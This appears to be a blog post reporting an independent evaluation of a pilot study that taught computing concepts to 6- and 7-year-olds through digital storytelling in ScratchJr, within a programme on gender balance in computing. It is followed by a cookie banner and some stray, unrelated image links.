To conduct the study, we created a free online training course, and a scheme of work, for schools to teach Computing concepts to 6- and 7-year olds using a storytelling approach. Over a sequence of the 12 lessons in the scheme of work, pupils used the ScratchJr programming environment to animate their own digital stories and learn about Computing concepts, such as sequence and repetition, linked to elements of stories, such as structure, rhyme, and speech.
To enable the independent evaluation of the effectiveness of the storytelling approach by BIT, schools were allocated either to an intervention group, which used the training course and the storytelling scheme of work, or to a control group, which taught Computing in their usual way and was not made aware that the approach being trialled involved storytelling. For their evaluation, BIT gathered data from both groups to compare them:
They conducted surveys measuring learners’ attitudes toward computing and their intentions to study it in the future
They carried out observations of lessons, interviews with teachers, and discussions with learners
They ran a survey to gather feedback about the trial from teachers
The gathered data was assessed against five categories: evidence of promise, fidelity, acceptability, feasibility, and readiness for trial.
Main findings of the evaluation team
After analysing the data collected from observations, interviews, learner discussions, pupil surveys, and teacher surveys, the key finding of the independent evaluators was that the storytelling teaching approach had evidence of promise, and that it is worthwhile scaling up our intervention for a larger trial with more schools.
The evaluators’ teacher interviews confirmed the early development of gender stereotypes in the classroom. This highlights the importance of introducing Computing to young learners in a way that engages both boys and girls.
“I’ve really noticed how there’s already differences in views of what’s a boy, what’s a girl, the boys are getting in front of me, like, ‘I want a boy car, I don’t want a girl car’. Then we’ve got the other side where we’ve got fairy tales and princesses and, ‘Oh, I’m a bunny. Do you want to play with me?’”
Teacher (evaluation report, p. 22)
Teachers told the evaluators that pupils enjoyed personalising their stories in ScratchJr, and that they themselves felt positive about the use of storytelling to teach computing.
“I think [the storytelling aspect] gives them something real to work through, so it’s not… abstract… I think through the storytelling, they’re able to make it as funny or whatever they want, and it’s also their own interest. [Female student], she dotes on animals, so she’s always having giraffes and all of that, so it’s something that they can make their own connections too… Yes, I did really like the storytelling.”
Teacher (evaluation report, p. 26)
Teacher feedback provided some evidence that the storytelling lessons had equally increased both male and female pupils’ interest, confidence, and skills.
The independent evaluation team advised caution when interpreting the quantitative data from the pupil surveys, due to the small sample size in this pilot study and the high attrition rates caused by coronavirus-related disruptions. We ourselves would like to add that the study raises questions about the reliability of quantitative survey data collected from very young children using Likert scales, BIT’s chosen survey format for this evaluation. Although the evaluators have made some positive steps in creating a new survey suitable for young children, this research instrument may need further testing; the survey results would need to be interpreted in this light, and more research in this area would be recommended.
This intervention was based on one of the teaching approaches for which there was only early evidence of effectiveness, so it is a good outcome to have a larger trial recommended based on our pilot study. It’s often said that research ends up recommending more research, but in this case our small pilot project really does give robust evidence that we should trial the storytelling approach with more schools.
The independent evaluators collected feedback from both teachers and pupils that confirms the storytelling intervention we designed is feasible in the classroom. The feedback also indicates where we can make small adjustments that will refine and develop the training and scheme of work for a larger-scale study (evaluation report, p. 35), and we will consider this feedback carefully. While some teachers suggested that the training be shortened, less experienced teachers highlighted the need to ensure the training introduces teachers to all of the content covered in the lessons. This feedback helps us to better understand how Computing is taught in primary schools, and how this is influenced by the wide variety of experience and subject knowledge that teachers have. Interestingly, in the control group, some of the teachers reported that they also introduced coding to their learners by having them create stories. We would like to conduct further research into how schools introduce young learners to programming, and we’ll be continuing to reflect on how best to offer flexible content for teacher training related to our research studies.
We’re now looking at how to continue to investigate the effectiveness of the storytelling approach through a larger trial, alongside other projects in which we’re exploring female engagement in computing education through our recently established Raspberry Pi Computing Education Research Centre.
More evaluations are on the way for our other studies in the Gender Balance in Computing programme, including:
Two other trials of teaching approaches
Interventions in non-formal education contexts
Trials of approaches to building a sense of belonging in Computing
Research into the impact of timetabling and options evenings
If you would like to stay up-to-date with the research programme, you can sign up to the Gender Balance in Computing newsletter. We will also post our reflections on the projects on this blog when the evaluations are completed.
1 Mulvey, K. L. and Irvin, M. J. (2018). Judgments and reasoning about exclusion from counter-stereotypic STEM career choices in early childhood. Early Child. Res. Q. 44, 220–230. https://doi.org/10.1016/j.ecresq.2018.03.016
2 Kelleher, C., Pausch, R. and Kiesler, S. (2007). Storytelling alice motivates middle school girls to learn computer programming. In CHI ’07: Proceedings of the SIGCHI Conference on Human Factors in Computing Systems, 1455–1464. Association for Computing Machinery, New York, NY, USA. https://doi.org/10.1145/1240624.1240844
3 Zaidi, R., Freihofer, I. and Childress Townsend, G. (2017). Using Scratch and Female Role Models while Storytelling Improves Fifth-Grade Students’ Attitudes toward Computing. In SIGCSE ’17: Proceedings of the 2017 ACM SIGCSE Technical Symposium on Computer Science Education, 791–792. Association for Computing Machinery, New York, NY, USA. https://doi.org/10.1145/3017680.3022451
4 McLean, M., & Harlow, D. (2017). Designing inclusive STEM activities: A comparison of playful interactive experiences across gender. In IDC ’17: Proceedings of the 2017 Conference on Interaction Design and Children, 567–574. Association for Computing Machinery, New York, NY, USA. https://doi.org/10.1145/3078072.3084326
To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.
Functional
Always active
The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.
Preferences
The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.
Statistics
The technical storage or access that is used exclusively for statistical purposes.The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.
Marketing
The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.






















![[VIDEO] An Inside Look at the RSA 2022 Experience From the Rapid7 Team](https://blog.rapid7.com/content/images/2022/06/RSAC-2022-experience.jpg)
![[VIDEO] An Inside Look at the RSA 2022 Experience From the Rapid7 Team](https://play.vidyard.com/H2GfDP6w1PPGWrcrbR6cDW.jpg)
![[VIDEO] An Inside Look at the RSA 2022 Experience From the Rapid7 Team](https://play.vidyard.com/rjqC7aBPwPEp682bGvm3Pt.jpg)
![[VIDEO] An Inside Look at the RSA 2022 Experience From the Rapid7 Team](https://play.vidyard.com/FBbwA1HVwbrsC9gNEPC7h5.jpg)